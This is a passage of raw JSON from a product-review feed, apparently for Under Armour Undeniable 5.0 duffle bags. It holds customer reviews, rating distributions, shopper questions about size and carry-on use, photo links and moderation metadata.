View\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/64122678-a5fa-5002-94ce-664341194d7a\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f9dbff5c-a093-5533-8b4c-15fb5f8e706a\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2730d6b0-9d82-5ebf-b40f-de0b8e6fa27f\"}},\"id\":\"12692450\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Shoulder Strap pad and velcro handle pad\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0f4fea13-55c4-5847-af18-088e0f6f1314\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e17ca320-553a-5b3f-bb80-1e0776399fc8\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/88b52ad2-24a4-5f42-8b14-83190908d5f7\"}},\"id\":\"12692451\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Interior\"}],\"rating\":5,\"isRatingsOnly\":false,\"helpfulness\":1,\"totalFeedbackCount\":2,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":2,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-02-04T21:54:05.000+00:00\",\"reviewText\":\"Perfect size without feeling like you're carrying everything you own.  Nice texture with plenty of UA branding without going crazy. Has a VERY solid feel.  I think this is going to last me a while.\",\"title\":\"Bigger than I thought it would be.\",\"userNickname\":\"eddyrayb\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17387060fxUOdCh9C8\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"zlhyot84swi6ioddcysplkjgch\",\"SubmissionTime\":\"2025-09-09T10:11:13.000+00:00\"}],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"239001093\",\"cID\":\"36a34f08-6c5e-5964-ad9c-85a817171223\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-01-12T17:15:13.000+00:00\",\"lastModificationTime\":\"2025-01-17T20:03:16.000+00:00\",\"productId\":\"1369225\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Lake george\",\"authorId\":\"7516z9aiyz0hochhlvdcgt6vi\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/dd5be905-574a-5933-8ab1-7b73e94213f0\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c9b5d981-5dc1-5d1d-ad82-8e87ec0b5ba8\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a020990a-179e-512f-a8cc-7ddb82fd70a2\"}},\"id\":\"12491890\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-01-11T23:15:44.000+00:00\",\"reviewText\":\"This bag is huge and essential for long travels.\\r\\nI’m thinking to buy another !\",\"title\":\"Big beautiful bag\",\"userNickname\":\"Sidi77\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__173663734aLFHPGznC\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"236855104\",\"cID\":\"410e9d95-87d3-5700-abb3-9dcfac51030b\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-10-19T01:15:04.000+00:00\",\"lastModificationTime\":\"2025-01-30T12:02:48.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Toronto, ON\",\"authorId\":\"lkcnbqc9s06og3jtzjtw2zar8\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f53caeab-6682-598e-902d-6eb731bd18db\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/85fd8779-a4e8-5806-aa93-7b5c39b2ddb0\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/49c786af-360e-5f3a-9c4b-bf0d10613656\"}},\"id\":\"11679272\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4edd7cd8-646d-5110-aa90-60297ba668bd\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/ea3e4c31-1217-56ab-a69f-65f298fc6144\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/3b7b205b-41ff-5829-9304-9822862156d0\"}},\"id\":\"11679273\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bc5c8d68-7a5e-593a-a091-aded65417c97\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9a983583-f786-5a4e-ba92-7fd47c183629\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c8068435-d94a-5538-ac87-b939065a3bd4\"}},\"id\":\"11679274\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":2,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":2,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-10-19T00:53:15.000+00:00\",\"reviewText\":\"I noticed that the color is more beige than brown which I do like more. It has a lot of functions and I like it because it allows you to become more organized and have room for the items that would be better separated. I don't carry shoes so, I might put my lunch inside the shoe pocket as an alternative. The inside is very spacious and has thick lining on the walls and bottom of the bag. I did a lot of comparison between duffle bags from other brands and I'm glad I purchased this one. The only thing I have to comment about is the size, it is pretty big and it makes me look like I'm moving out so I would suggest a size s or xs for people who only go to the gym and don't have a ton of equipment. Great bag overall\",\"title\":\"spacious, great features, and good quality\",\"userNickname\":\"shdnwkdns\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17292991tWfSuN0u1M\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_MOBILE_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"234804656\",\"cID\":\"ce390ff9-de56-503f-8847-268559d4c9d4\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-07-10T20:30:12.000+00:00\",\"lastModificationTime\":\"2024-07-10T20:30:12.000+00:00\",\"productId\":\"1376454\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Orlando, FL\",\"authorId\":\"2q7tug28h768ch8i93w4ycjln\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c17f69c4-16f6-5971-b8d3-6115623314f4\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b443f791-eeca-5ff1-9854-caa254f409c7\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/85159454-29bd-5dd3-a154-6bba3bcaf272\"}},\"id\":\"10791195\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-07-09T18:48:46.000+00:00\",\"reviewText\":\"Love this little gym bag. Needed a cute gym bag that wasn’t just a black or blue color. Didn’t want something big to carry around. This is the cutest little bag and perfect to fit some gym fits.\",\"title\":\"Perfect size and color\",\"userNickname\":\"BenzyC\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XS\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"},\"Height\":{\"value\":\"51to53\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__172055091Wqa6HZKbs\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":1,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"232401849\",\"cID\":\"6a722255-f438-5fab-8abe-00a9a843605a\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-03-11T01:00:08.000+00:00\",\"lastModificationTime\":\"2024-03-11T01:00:08.000+00:00\",\"productId\":\"1369222\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Pine Grove, Pa\",\"authorId\":\"i75atdrfwtdl1ic7nvoegy7nf\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/38925070-3274-5ef5-9f3b-a00e9d1a0664\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a266acca-e1f4-5970-a62a-b6bc6131ee2b\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/be2a5091-7828-55f4-8d67-127499920808\"}},\"id\":\"9926613\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Small Duffle Bag\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-03-10T12:17:34.000+00:00\",\"reviewText\":\"I love the color and I love all the pockets and zippers the durability the size and Under Armour excellent durability products. Perfect size for my overnight trips\",\"title\":\"UA 5.0 Undeniable Small Duffle Bag\",\"userNickname\":\"Bigcat007\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17100730gNoqGJ4pTE\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":1127,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":985},{\"key\":4,\"count\":109},{\"key\":3,\"count\":20},{\"key\":1,\"count\":7},{\"key\":2,\"count\":6}],\"average\":4.8269742679680565,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":1039},{\"key\":false,\"count\":29}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":76,\"numAnswers\":76}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.8219669777458725,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":1209},{\"ratingValue\":4,\"count\":145},{\"ratingValue\":3,\"count\":23},{\"ratingValue\":1,\"count\":9},{\"ratingValue\":2,\"count\":7}],\"totalReviewCount\":1393,\"recommendedCount\":1238,\"notRecommendedCount\":36}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":76,\"locale\":\"en_US\",\"results\":[{\"id\":\"8016286\",\"cID\":\"5991b248-11f1-5520-b0b5-ed4401813d34\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-12-14T19:15:17.000+00:00\",\"lastModificationTime\":\"2025-12-14T19:15:17.000+00:00\",\"productId\":\"1369223\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"m5hag1o3znh1nrywfxxsr7h31\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is this bag the size to use as a carry on for a airplane trip?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-14T18:51:57.000+00:00\",\"userNickname\":\"Dawnrenee\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17657383AjhdStupcc\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7685280\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"8013724\",\"cID\":\"e55fad4b-264d-58ea-abcc-1d5f67cacec0\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-12-12T17:15:19.000+00:00\",\"lastModificationTime\":\"2025-12-12T17:15:19.000+00:00\",\"productId\":\"1369224\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"dmd1eaxl7oum3rxnzqt594664\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does this bag keep its shape? Or does it collapse?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-11T22:55:03.000+00:00\",\"userNickname\":\"Cori11223\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17654937t2bEWqUmGG\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7684506\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7993523\",\"cID\":\"3e9052dd-26ee-5a15-b436-9d36ea35d08b\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-24T17:15:13.000+00:00\",\"lastModificationTime\":\"2025-11-24T17:15:13.000+00:00\",\"productId\":\"1369223\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"ouad6fr43j3iapssq7bya8xaa\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What is the capacity in metric volume?  Liters?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-24T16:50:25.000+00:00\",\"userNickname\":\"justadad111\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17640030wsZ5F0yA91\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7667690\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7992272\",\"cID\":\"bacacff7-3d85-592c-93b0-75ea75e18ae4\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-23T18:15:10.000+00:00\",\"lastModificationTime\":\"2025-11-23T18:15:10.000+00:00\",\"productId\":\"1369221\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"69jskmpzbpwdakf4y8gkzzfk7\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Will the XS size bag fit a standard basketball and pair of kids shoes?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-23T14:06:32.000+00:00\",\"userNickname\":\"Mom4ball\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17639067QssDIUjU94\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7667620\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7992375\",\"cID\":\"7304d80b-fdeb-505f-9de8-50654973da94\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-23T16:15:11.000+00:00\",\"lastModificationTime\":\"2025-11-23T16:15:11.000+00:00\",\"productId\":\"1369221\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"tbdh7hig4xrnghxa5lk4lwvz7\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Would this bag be good for carryon under the seat on airplanes\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-23T15:57:21.000+00:00\",\"userNickname\":\"63mimi\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__176391346E3xkCWVGu\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7667608\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7989529\",\"cID\":\"be672b8d-91f7-5943-afd8-cb296e1bdfec\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-20T22:30:12.000+00:00\",\"lastModificationTime\":\"2025-11-20T22:30:12.000+00:00\",\"productId\":\"1369225\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"76dxcknauhz6ye9bwrbjjzybg\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What are the dimensions of the UA Undeniable 5.0 XL bag?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-20T22:13:40.000+00:00\",\"userNickname\":\"Vlad69\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17636768haRtNHtQ35\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7665326\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7986393\",\"cID\":\"6f7a0b2f-a4c2-5e08-9fd6-e5665c8e4999\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-17T21:15:11.000+00:00\",\"lastModificationTime\":\"2025-11-17T21:15:11.000+00:00\",\"productId\":\"1369224\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"a6385p02ypio6mwcpcflidzfn\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Will a size 12 shoe fit in this bag?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-17T19:17:34.000+00:00\",\"userNickname\":\"Thersday\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17634070e1DvY8pDeQ\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7661707\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7979356\",\"cID\":\"1b54ae5d-97dd-5af8-b6cb-ef5b88cebfa8\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-10T19:30:09.000+00:00\",\"lastModificationTime\":\"2025-11-10T19:30:09.000+00:00\",\"productId\":\"1369222\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"6wo50j63o2kdfeqhf9mio2oy7\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Can this bag be used as a overnight bag\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-10T18:53:01.000+00:00\",\"userNickname\":\"Margaret Susan\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17628007MW0R2g3Lnz\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7656148\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7956850\",\"cID\":\"97faea7e-b89f-5801-9fdf-7ad5c7e45d82\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-10-15T19:45:07.000+00:00\",\"lastModificationTime\":\"2025-10-15T19:45:07.000+00:00\",\"productId\":\"1369222\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"a6pxneuzbqek1525s8lzfxf0q\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is the shoulder strap removable ?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-10-15T19:38:26.000+00:00\",\"userNickname\":\"Hudroplex\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17605571WAk7yTrNab\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7636733\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7947206\",\"cID\":\"ee4bd7e2-622e-515b-9266-50bacf80f141\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-10-03T19:45:09.000+00:00\",\"lastModificationTime\":\"2025-10-03T19:45:09.000+00:00\",\"productId\":\"1369223\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"owyjpu600n5s7r2h054uj2t90\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Can take this as carry on?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-10-03T19:08:07.000+00:00\",\"userNickname\":\"Jrob0923\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17595184vV1023E1uI\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7628547\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"7628547\":{\"Id\":\"7628547\",\"CID\":\"ef4cff8a-c4fb-5c44-bb19-f0f198c86bf3\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-10-03T20:45:10.000+00:00\",\"LastModificationTime\":\"2025-10-03T20:45:10.000+00:00\",\"QuestionId\":\"7947206\",\"Badges\":{\"top10\":{